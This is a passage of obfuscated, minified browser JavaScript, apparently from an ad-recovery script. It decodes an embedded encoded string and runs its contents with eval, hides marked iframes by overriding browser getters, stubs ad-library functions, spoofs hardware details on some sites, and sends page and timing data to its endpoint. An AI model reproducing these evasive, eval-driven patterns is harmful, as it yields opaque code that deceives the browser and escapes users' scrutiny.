Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1253)](),inventoryId:n[r(2220)],args:i}})),(0,i.A)(this,e(2666),(()=>{const t=e;window[t(2489)](t(756),(e=>{const n=t;if(e[n(3869)]&&e[n(3869)][n(2624)]===p){if(this[n(2306)]===g[n(3783)])return b({inventoryId:this[n(2220)],...e[n(3869)]});if(this[n(2306)]===g[n(3481)]&&e[n(3869)][n(2220)]){if(n(2117)===e[n(3869)][n(2235)])return w[n(2117)]("["[n(3881)](e[n(3869)][n(2220)],"]"),...e[n(3869)][n(2692)]);if(n(3019)===e[n(3869)][n(2235)])return w[n(3019)]("["[n(3881)](e[n(3869)][n(2220)],"]"),...e[n(3869)][n(2692)]);if(n(1814)===e[n(3869)][n(2235)])return w[n(1814)](e[n(3869)][n(1814)],"["[n(3881)](e[n(3869)][n(2220)],"]"),...e[n(3869)][n(2692)])}}}))})),(0,i.A)(this,e(2472),(()=>{const t=e,n=async()=>{const t=a2q;if(t(3475)!==window[t(3089)][t(1076)]&&t(1457)!==window[t(3089)][t(1076)])return;window[t(3089)][t(1076)]="";const e=prompt(t(263));if(t(963)===e)return this[t(3080)][t(3647)]((e=>console[t(317)](...e[t(2692)])));if(t(1457)!==e)return;const n=prompt(t(3663)),r=prompt(t(756)),o=await w[t(2116)](t(2343),null!=n?n:t(2847),null!=r?r:t(2847));alert(t(2443)),window[t(1084)](t(997)[t(3881)](o))};window[t(2489)](t(2125),n),window[t(2287)](n,3e3)})),o===g[e(3481)]&&this[e(2472)](),o!==g[e(3481)]&&o!==g[e(3783)]||this[e(2666)]()}static[r(2117)](){const t=r;this[t(824)]();for(var e=arguments[t(2074)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3126)][t(2760)](t(2117),...n);if(this[t(3126)][t(2306)]!==g[t(3481)])return b(i);this[t(3126)][t(3080)][t(1987)](i),(l.A[t(2117)]||t(1910)===u.A[t(3401)](t(3111),!1))&&console[t(317)](...n)}static[r(3019)](){const t=r;this[t(824)]();for(var e=arguments[t(2074)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3126)][t(2760)](t(3019),...n);if(this[t(3126)][t(2306)]!==g[t(3481)])return b(i);this[t(3126)][t(3080)][t(1987)](i),(l.A[t(2117)]||t(1910)===u.A[t(3401)](t(3111),!1))&&console[t(3019)](...n)}static[r(1814)](t){const e=r;this[e(824)]();for(var n=arguments[e(2074)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(3126)][e(2760)](e(1814),[t,...o]);if(s[e(1814)]=t,this[e(3126)][e(2306)]!==g[e(3481)])return b(s);this[e(3126)][e(3080)][e(1987)](s),(l.A[e(2117)]||e(1910)===u.A[e(3401)](e(3111),!1))&&console[e(1814)](t,...o)}static[r(401)](t,e){const n=r;return this[n(824)](),w[n(2117)](n(401),t,e),w[n(2117)](n(3250),function(){const t=n;try{const e=performance[t(661)](t(2613));if(0===e[t(2074)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(3647)]((e=>{const c=t;n++,r+=e[c(3263)],(0===a||a>e[c(3263)])&&(a=e[c(3263)]),u<e[c(3263)]&&(u=e[c(3263)]),e[c(3248)][c(3184)](l.A[c(2902)])&&(0,s.EW)(e[c(3248)])&&(0,s.sH)(e[c(3248)])[c(3468)][c(3184)](l.A[c(2902)])&&(o++,i+=e[c(3263)],(0===d||d>e[c(3263)])&&(d=e[c(3263)]),f<e[c(3263)]&&(f=e[c(3263)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(2116)](t,e,e)}static async[r(2116)](t,e,n){const o=r;this[o(824)]();const i=this[o(3126)][o(3080)][o(484)]((t=>({...t,timestamp:Math[o(2291)](t[o(2785)]/1e3)}))),u=c.A[o(1787)](JSON[o(666)](i)),p=await(0,f.C8)(this[o(3126)][o(1626)],l.A[o(2902)])?(0,f.XV)(l.A[o(2902)],0):l.A[o(2902)],g=new URL(""[o(3881)](p,o(2975)));return g[o(2398)][o(2407)](o(2285),l.A[o(2285)]),g[o(2398)][o(2407)](o(3826),t),g[o(2398)][o(2407)](o(707),e),g[o(2398)][o(2407)](o(756),n),g[o(2398)][o(2407)](o(2775),location[o(3494)]),g[o(2398)][o(2407)](o(905),(0,d.z3)()[o(1364)]()),g[o(2398)][o(2407)](o(3845),(await(0,h.H4)())[o(1364)]()),g[o(2398)][o(2407)](o(3814),m.A[o(3219)](16,16)),(await a.G[o(2616)](o(3053),(0,s.Wq)({protectUrlContext:this[o(3126)][o(1626)],url:g,endpoint:p}),u))[o(3140)]}}o=w,(0,i.A)(w,r(3126),void 0),(0,i.A)(w,r(3714),(t=>o[r(3126)]=new o(t,g[r(3481)]))),(0,i.A)(w,r(1222),((t,e)=>o[r(3126)]=new o(t,g[r(3783)],e))),(0,i.A)(w,r(824),(()=>{const t=r;o[t(3126)]||(o[t(3126)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(2561)][e(1238)];){n=n[e(3096)][e(1238)];try{t[e(2624)]=p,n[e(2901)](t,"*")}catch(t){}}}},11:(W,A,u)=>{"use strict";u.d(A,{I:()=>h,i:()=>N});var U=u(9141),r=u(5180),H=u(5281),G=u(1783),P=u(7549);const N=()=>{const t=a2q;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rk,rkra8rx9drx8a5rcrka8,rkdvp9rw6rkrqgrkaxa0ava2ra8rx9drx8a5a26rxabrk,rk9axrwa2cagvv8a5a2drxorka8,rka08agacrxr4rxfrkrqgrk9drcca06raa2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkrw6abrx8o9agrkrqbrkdrxag9aorkrq4awawawai,[base64]*0asrkcrwfrxdasrka8ga5abaoagrx*[base64],[base64]$bdrworedairvbrv$[base64],rvamamaz5as6rvrvrvrvrvrvrvrvrvrvdrwoa2rw6a5rx8abafrxcv8rxr1a5abaoagrxanagrxprx6ab,[base64],[base64],rvbrvrasrwagdr5rwa5abrqrvab8a0rx,rva5a0avab8rxrxrqrvab8a0rxrvaiaz5as6aiazr1az5as6rkai,brk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rjawa4rkai";if(18===e[t(2074)])return null;const n=(0,r.OC)(decodeURI(e));if(!n)throw t(3890);return n}catch(e){const n=t(2223)[t(3881)](e);return P.A[t(1814)](n),null}},h=(t,e,n,r)=>{const o=a2q;t[o(243)]((t=>o(1749)===t[o(2110)]||o(604)===t[o(2110)]&&e||o(3034)===t[o(2110)]&&e&&n||o(3164)===t[o(2110)]&&!e))[o(3647)]((t=>(t=>{const e=o;try{const n=t[e(280)][e(2913)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,G.Wq)({protectUrlContext:r,url:n,endpoint:U.A[e(2902)]})))[e(2913)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,H.md)(e)));t[e(2985)]&&j(n),t[e(396)]&&window[e(2287)]((()=>j(n)),t[e(396)][e(838)]),t[e(2395)]&&window[e(2489)](t[e(2395)][e(3826)],(()=>j(n)))}catch(t){console[e(1814)](t)}})(t)))},j=t=>{const AN=a2q;try{eval(t)}catch(t){U.A[AN(2117)]&&console[AN(1814)](AN(746),t)}}},2691:(W,A,u)=>{"use strict";const Ah=a2q;u.d(A,{N2:()=>O,je:()=>Z,lD:()=>B});var U=u(7549),r=u(2997);const H=Ah(3745),G={querySelectorAll:()=>[]},P={postMessage:()=>null,document:G,parent:window};function N(){const t=Ah;safe[t(886)]();const e=Object[t(1146)](HTMLIFrameElement[t(2592)],t(1106));Object[t(1919)](HTMLIFrameElement[t(2592)],t(1106),{get:function(){const n=t;if(this[n(1246)](H))return P;for(var r=arguments[n(2074)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(3401)][n(2536)](this,...o)}});const n=Object[t(1146)](HTMLIFrameElement[t(2592)],t(2696));Object[t(1919)](HTMLIFrameElement[t(2592)],t(2696),{get:function(){const e=t;if(this[e(1246)](H))return G;for(var r=arguments[e(2074)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(3401)][e(2536)](this,...o)}})}function h(t){t[Ah(3121)](H,"")}function j(){const t=Ah,e=navigator[t(1971)][t(2931)]();return![t(1661),t(2886),t(828),t(3105),t(248),t(3916)][t(2979)]((n=>e[t(3247)](n)))&&[t(2428),t(1305)][t(2979)]((n=>e[t(3247)](n)))}function t(t,e){return generateSafePromise(((n,r)=>{const o=a2q;let i=0;t[o(3647)]((s=>{const a=o;s[a(1720)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2074)]&&n(!1)}))[a(1964)](r)}))}))}function M(t){const e=Ah,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1450)](t));)r[e(1987)](t[e(305)](o,i[e(2730)])),r[e(1987)](D(i[1])),o=i[e(2730)]+i[0][e(2074)];return r[e(1987)](t[e(305)](o)),r[e(1161)]("")}function D(l){const Al=Ah;try{const k=eval(l);return null===k?Al(2847):void 0===k?Al(2945):k[Al(1364)]()}catch(t){return console[Al(1814)](t),t[Al(1364)]()}}function f(t){const e=Ah;[e(2631),e(218),e(1025),e(3333),e(2012),e(3526),e(893),e(2849),e(934),e(2061),e(436)][e(2979)]((t=>location[e(2520)][e(3384)](t)))&&Object[e(1919)](t,e(3928),{get:function(){return 8}})}const x=(t,e,n)=>{const r=Ah;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(840)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3690)][t]=e,i),clearTargeting:()=>(o[r(3690)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3690)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3003)](o[r(3690)]),getTargetingMap:()=>o[r(3690)],setForceSafeFrame:t=>i};return i};function B(t){const e=Ah;window[e(1695)]=window[e(1695)]||{},window[e(1695)][e(542)]=window[e(1695)][e(542)]||[];const n=function(){const n=e,r=window[n(1695)][n(3346)];window[n(1695)][n(3346)]=function(e,o){const i=n;if(o===window[i(1695)][i(3677)][i(427)][i(577)]||t[i(2979)]((t=>e[i(2931)]()[i(3247)](t[i(2931)]()))))return U.A[i(2117)](i(1681),e),x(e,i(840),i(944));for(var s=arguments[i(2074)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2536)](this,e,o,...a)}};try{window[e(1695)][e(542)][e(1719)](n)}catch(t){U.A[e(1814)](e(2095)+t),window[e(1695)][e(542)][e(1987)](n),window[e(1695)][e(542)][e(1987)]((()=>{const t=e,n=window[t(1695)][t(2233)]()[t(324)]()[t(243)]((e=>e[t(338)]()))[t(243)]((e=>e[t(548)]()[t(2931)]()[t(3247)](t(944))));n[t(2074)]>0&&(U.A[t(2117)](t(2258)+n[t(484)]((e=>e[t(548)]()))[t(1161)](", ")),window[t(1695)][t(3642)](n))}))}}function O(t){const e=Ah;if(0===t[e(2074)])return;window[e(1695)]=window[e(1695)]||{},window[e(1695)][e(542)]=window[e(1695)][e(542)]||[];const n=function(){const n=e,r=window[n(1695)][n(3337)];window[n(1695)][n(3337)]=function(e,o,i){const s=n,a=t[s(243)]((t=>e[s(3247)](t)));if(a[s(2074)]>0)return U.A[s(2117)](s(1659),e,s(3194),a[s(1161)](", "),"]"),x(e,o,i);for(var c=arguments[s(2074)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2536)](this,e,o,i,...l)}};try{window[e(1695)][e(542)][e(1719)](n)}catch(r){U.A[e(1814)](e(2095)+r),window[e(1695)][e(542)][e(1987)](n),window[e(1695)][e(542)][e(1987)]((()=>{const n=e,r=window[n(1695)][n(2233)]()[n(324)]()[n(243)]((e=>t[n(2979)]((t=>e[n(548)]()[n(3247)](t)))));r[n(2074)]>0&&(U.A[n(2117)](n(1609)+r[n(484)]((t=>t[n(548)]()))[n(1161)](", ")),window[n(1695)][n(3642)](r))}))}}function Z(){const t=Ah;(arguments[t(2074)]>0&&void 0!==arguments[0]?arguments[0]:[t(2007)])[t(3647)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1501)]=window[e][n(1501)]||[],window[e][n(1501)][n(1987)]((function(){const t=n,r=function(t){const n=a2q;try{t&&n(3512)==typeof t[n(721)]&&(U.A[n(2117)](n(1529)[n(3881)](e),t[n(721)]),setTimeout((()=>t[n(721)]([])),0)),U.A[n(2117)](n(3102)[n(3881)](e),t)}catch(t){U.A[n(1814)](n(847)[n(3881)](e),t)}return Promise[n(235)]({bids:[],timedOut:[],auctionId:null})};r[t(3417)]=function(n){const r=t;return r(3512)!=typeof n||U.A[r(2117)](""[r(3881)](e,r(599))[r(3881)](n)),n},window[e][t(2772)]=r,window[e][t(2375)]=function(){const n=t;U.A[n(2117)](n(3735)[n(3881)](e,n(3866)))},window[e][t(3259)]=function(){const n=t;U.A[n(2117)](n(3735)[n(3881)](e,n(2105)))},window[e][t(2101)]=function(){const n=t;return U.A[n(2117)](n(3735)[n(3881)](e,n(992))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(3166);function s(){const t=r,e=o.A[t(3401)](i);return e?t(1910)===e:void 0}function a(t){const e=r;o.A[e(1169)](i,t[e(1364)]())}},7401:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1584)](t){const e=r;if(!t[e(2247)])return 0;let n;for(n=0;n<t[e(2247)][e(1449)][e(2074)]&&t[e(2247)][e(1449)][n]!==t;n++);return n}static[r(1405)](){const t=r;let e=arguments[t(2074)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3590)]!==e[t(2561)]}catch(t){return!0}}static[r(2327)](){const t=r;if(void 0!==l[t(2380)])return l[t(2380)];if(!l[t(1405)]())return l[t(2380)]=!1,!1;if(window[t(3089)][t(3494)][t(3184)](t(3787))||(0,i.EW)(window[t(3089)][t(3494)]))return l[t(2380)]=!0,!0;try{if((window[t(3089)][t(3494)][t(3247)]("#")?window[t(3089)][t(3494)][t(305)](0,window[t(3089)][t(3494)][t(2055)]("#")):window[t(3089)][t(3494)])===(window[t(3096)][t(3089)][t(3494)][t(3247)]("#")?window[t(3096)][t(3089)][t(3494)][t(305)](0,window[t(3096)][t(3089)][t(3494)][t(2055)]("#")):window[t(3096)][t(3089)][t(3494)]))return l[t(2380)]=!0,!0}catch(t){}return l[t(2380)]=!1,!1}static[r(2508)](){const t=r;if(!this[t(1405)]())return!1;try{return window[t(3096)][t(3089)][t(3494)],!1}catch(t){return!0}}static[r(928)](t){const e=r,n=e(2942);let o=t[n];return o||(o=a.A[e(3009)](),t[n]=o),o}static[r(366)](t){const e=r,n=document[e(1869)](e(1607)),o=s.A[e(3401)]()[e(1883)][e(3401)][e(2536)](t);for(let t=0;t<o[e(2074)];t++){const r=o[t];s.A[e(3401)]()[e(3683)][e(2536)](n,r[e(3248)],r[e(1509)])}return s.A[e(3401)]()[e(982)][e(1169)][e(2536)](n,s.A[e(3401)]()[e(982)][e(3401)][e(2536)](t)),n}static[r(2535)](t,e){const n=r;e[n(463)]?s.A[n(3401)]()[n(3615)][n(2536)](e[n(397)],t,e[n(463)]):s.A[n(3401)]()[n(3389)][n(2536)](e[n(397)],t)}static async[r(3608)](t,e){const n=r;if(s.A[n(3401)]()[n(2107)][n(2536)](t,n(419))&&!s.A[n(3401)]()[n(2107)][n(2536)](t,n(2882))){const r=(0,c.c)((e=>{const r=n;s.A[r(3401)]()[r(2684)][r(2536)](t,r(922),(()=>{e()})),s.A[r(3401)]()[r(2684)][r(2536)](t,r(1814),(()=>{e()}))}));return e[n(2247)][n(3367)](t,e),r}return e[n(2247)][n(3367)](t,e),(0,c.c)((t=>t()))}static async[r(2023)](t,e){const n=r;if(s.A[n(3401)]()[n(2107)][n(2536)](e,n(419))&&!s.A[n(3401)]()[n(2107)][n(2536)](e,n(2882))){const r=(0,c.c)((t=>{const r=n;s.A[r(3401)]()[r(2684)][r(2536)](e,r(922),(()=>{t()})),s.A[r(3401)]()[r(2684)][r(2536)](e,r(1814),(()=>{t()}))}));return s.A[n(3401)]()[n(3389)][n(2536)](t,e),r}return s.A[n(3401)]()[n(3389)][n(2536)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2380),void 0)},1221:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2799)](t){this[r(1458)]=t}static[r(3401)](t){const e=r;let n=!(arguments[e(2074)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2074)]>2&&void 0!==arguments[2]?arguments[2]:e(1203);try{return n&&(t=a(t)),window[o][e(1064)](t)}catch(t){return""}}static[r(1169)](t,e){const n=r;let o=!(arguments[n(2074)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2074)]>3&&void 0!==arguments[3]?arguments[3]:n(1203);try{if(o&&(t=a(t)),!this[n(1458)])return window[s][n(2434)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2q;try{var s,a;await function(){const t=a2q;let e=arguments[t(2074)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(1253)](),s=()=>{const t=o;t(3512)!=typeof window[t(1098)]?Date[t(1253)]()-i>e?r(new Error(t(850))):setTimeout(s,50):n(window[t(1098)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1763)!==t[o(1319)]&&o(817)!==t[o(1319)]||e&&!t[o(842)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1098)])||void 0===i||i[r(2536)](s,r(1011),2,(()=>{}),t[r(2082)])}catch{}n(t)}};null===(s=(a=window)[o(1098)])||void 0===s||s[o(2536)](a,o(2489),2,u),setTimeout((()=>{c||r(new Error(o(2599)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2q;var n,r;return!!(null!==(n=null===(r=t[e(3420)])||void 0===r?void 0:r[e(3569)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2358));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(2074)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(1253)](),s=()=>{const t=o;t(3512)!=typeof window[t(1878)]?Date[t(1253)]()-i>e?r(new Error(t(2115))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1878)])||void 0===r||r[e(2536)](o,e(2489),((t,r)=>{const o=e;r&&t&&(o(265)===t[o(762)]||o(2905)===t[o(762)])&&n(t)})),null===(i=(s=window)[e(1878)])||void 0===i||i[e(2536)](s,e(345),((t,r)=>{r&&t&&n({eventName:e(3306),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3019)](t)}return{result:await Promise[r(235)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(2434)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1964)]((t=>{}))}catch(t){}}static[r(518)](t){const e=r;let n=!(arguments[e(2074)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2074)]>2&&void 0!==arguments[2]?arguments[2]:e(1203);try{return n&&(t=a(t)),window[o][e(1019)](t)}catch(t){}}}(0,o.A)(s,r(1458),!1);const a=t=>""[r(3881)](window[r(3089)][r(1441)],r(748))[r(3881)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2q;window[t(2489)](t(2276),i)}function a(){const t=a2q;window[t(1011)](t(2276),i)}},2997:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1146)](HTMLIFrameElement[r(2592)],r(1106)),XMLHttpRequest_open:()=>a(window,r(2953),r(1084)),Window_decodeURIComponent:()=>a(window,r(1287),r(2181)),Window_fetch:()=>a(window,r(1287),r(691)),Element_setAttribute:()=>a(window,r(1745),r(3121)),EventTarget_addEventListener:()=>a(window,r(2968),r(2489))},i=r(2629)+window[r(1558)](window[r(3089)][r(3494)]),s={get(){return this[r(886)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3865)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1238)===e[o(2931)]()?t[n]:o(3852)===e?null===(i=t[o(3852)])||void 0===i?void 0:i[n]:o(537)===e?null===(s=t[o(537)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2592)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2q,n=(e,n)=>{t(e,n)};return n[e(1364)]=()=>e(2736),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2q;this[n(496)]=t,this[n(3140)]=e}}class s{static[r(2616)](t,e){const n=r;let s=arguments[n(2074)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3132)]=t=>{const e=a;4===n[e(271)]&&r(new i(n[e(496)],n[e(1268)]))},n[a(1084)](t,e),n[a(1683)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2q;if(null===s){s=document[e(1869)](e(1523)),s[e(2066)][e(2070)](e(2720),"0"),s[e(2066)][e(2070)](e(3497),"0"),s[e(2066)][e(2070)](e(393),e(3439)),s[e(2066)][e(2070)](e(3483),e(3835)),o.A[e(3401)]()[e(3683)][e(2536)](s,e(2728),e(596));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2902)]+e(1632),endpoint:r.A[e(2902)]});o.A[e(3401)]()[e(3683)][e(2536)](s,e(3749),e(2549)[e(3881)](n,e(3213)));const c=t=>{const n=e;n(2490)===t[n(3869)][n(3826)]&&(a=!0,window[n(1011)](n(756),c))};window[e(2489)](e(756),c),document[e(3071)][e(1714)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2q,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(3401)]()[i(2893)][i(3401)][i(2536)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2682)][i(2183)]=t=>{n(t[i(3869)])},l[i(2901)]({type:i(3768),src:e},"*",[u[i(3143)]])}))},8110:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(2359),r(732),r(866),r(1443),r(1934),r(454),r(1439),r(492),r(3296),r(1592),r(3433),r(3216),r(323),r(3729),r(1998),r(3046),r(2630),r(1945),r(3696),r(3129),r(1407),r(3673),r(3316),r(3091),r(3175),r(430),r(2957),r(1605),r(1856),r(2153),r(1147),r(981),r(2035),r(422),r(2050),r(3654),r(3448),r(1531),r(3525),r(3393),r(2779),r(3490),r(3531),r(2392),r(3543),r(3901),r(1198),r(684),r(1780),r(2075),r(3774),r(1863),r(1998),r(3898),r(3791),r(3669),r(520),r(1411),r(1973),r(3255),r(2164),r(1340),r(3895),r(722),r(1080),r(1324),r(1960),r(1877),r(2852),r(1737),r(3018),r(3493),r(2982),r(255),r(239),r(359),r(879),r(3061),r(2729),r(3676),r(3490),r(644),r(1178),r(1646),r(266),r(3611),r(2361),r(3454),r(2311),r(927),r(2435),r(3794),r(1894),r(3624),r(390),r(1254),r(3561),r(3596),r(2773),r(3818),r(2691),r(816),r(3935),r(2266),r(3153),r(1784),r(2503),r(2131),r(369),r(1276),r(1546),r(2219),r(3316),r(1133),r(1515),r(3806),r(1791),r(2114),r(1953),r(1766),r(1274),r(1884),r(1614),r(3759),r(1346),r(3422),r(1053),r(1917),r(3339),r(3358),r(3228),r(3906),r(3612),r(1513),r(3680),r(996),r(435),r(3251),r(551),r(3649),r(1059),r(2250),r(1643),r(2281),r(3708),r(1782),r(1045),r(3081),r(723),r(3880),r(3630),r(1806),r(586),r(3902),r(1463),r(1832),r(555),r(2751),r(1087),r(773),r(1056),r(3195),r(1074),r(656),r(2083),r(2550),r(3675),r(3449),r(2977),r(3073),r(1304),r(277),r(3868),r(1949),r(1516),r(1713),r(3784),r(2889),r(2894),r(830),r(3952),r(3491),r(2313),r(1185),r(2256),r(582),r(1089),r(1446),r(1058),r(1781),r(1891),r(2605),r(1746),r(1473),r(3547),r(1564),r(832),r(1472),r(2431),r(3858),r(1185),r(1101),r(2270),r(3409),r(290),r(322),r(3222),r(3273),r(780),r(3900),r(2824),r(1627),r(1289),r(663),r(2416),r(903),r(1691),r(1518),r(3537),r(358),r(2058),r(3499),r(3760),r(766),r(3563),r(3198),r(3931),r(1747),r(3289),r(1081),r(331),r(2451),r(3722),r(2710),r(2512),r(1984),r(1634),r(3694),r(1368),r(3109),r(1899),r(1166),r(289),r(2319),r(2019),r(643),r(2521),r(532),r(2121),r(2633),r(672),r(776),r(402),r(3588),r(1210),r(1234),r(3740),r(3816),r(2176),r(473),r(2111),r(1095),r(1952),r(2423),r(2166),r(3117),r(728),r(2257),r(3656),r(580),r(1454),r(2904),r(377),r(2031),r(2719),r(1978),r(1760)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(219),r(3278),r(3130),r(1249),r(2496),r(370),"Ad",r(2888),r(1261),r(616),r(2204),r(887),r(2668),r(3051),r(2612),r(3039),r(400),r(3288),r(753),r(1170),r(1541),r(2147),r(2274),r(2993),r(3406),r(2871),r(1974),r(1193),r(2817),r(2498),r(1629),r(3798),r(3554),r(1379),r(2699),r(1752),r(2861),r(3319),r(1090),r(1601),r(3559),r(3142),r(1896),r(3297),r(293),r(1282),r(3146),r(1668),r(244),r(2136),r(2112),r(2706),r(2471),r(3340),r(862),r(2709),r(1922),r(1186)],c=["ad",r(810),"Ad",r(3556)],l=[r(565),r(3363),r(1797)],u=[],d=[{key:r(3336),value:[r(892)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(3403)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2568)])&&void 